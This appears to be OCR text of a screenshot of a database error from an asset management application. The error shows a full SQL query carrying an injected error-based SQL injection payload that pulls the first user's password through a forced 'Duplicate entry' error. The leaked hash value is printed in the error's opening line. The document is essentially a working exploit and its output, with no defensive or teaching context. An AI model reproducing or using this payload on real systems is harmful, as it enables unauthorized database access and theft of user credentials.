 (database) line N/A: Duplicate entry
'1bf62fd93ce187f01b7e7c96b0b1df062' for key 1
select sum(disk_usage) total_disk_usage,count(*)
total_resources from (select distinct r.hit_count score, r.ref,
r.resource_type, r.has_image, r.is_transcoding, r.hit_count,
r.creation_date, r.rating, r.user_rating, r.user_rating_count,
r.user_rating_total, r.file_extension, r.preview_extension,
r.image_red, r.image_green, r.image_blue, r.thumb_width,
r.thumb_height, r.archive, r.access, r.colour_key, r.created_by,
r.file_modified, r.file_checksum, r.request_count,
r.new_hit_count, r.expiry_notification_sent, r.preview_tweaks,
r.file_path ,r.disk_usage,rca.access group_access,rca2.access
user_access ,r.field12 ,r.field8 ,r.field3 from resource r left
outer join resource_custom_access rca2 on r.ref=rca2.resource
and rca2.user='' and (rca2.user_expires is null or
rca2.user_expires>now()) and rca2.access<>2 left outer join
resource_custom_access rca on r.ref=rca.resource and
rca.usergroup='' and rca.access<>2 where r.access<>'2' and
archive='a' and (SELECT 1 FROM (select
count(*),concat(floor(rand(0)*2),(SELECT password from user
limit 0,1))a from information_schema.tables group by a)b) and
'1'='1' and r.ref>0 and not(rca.resource is null and r.access=3)
group by r.ref order by score desc, user_rating desc, hit_count
desc, field12 desc,r.ref desc limit 200000) resourcelist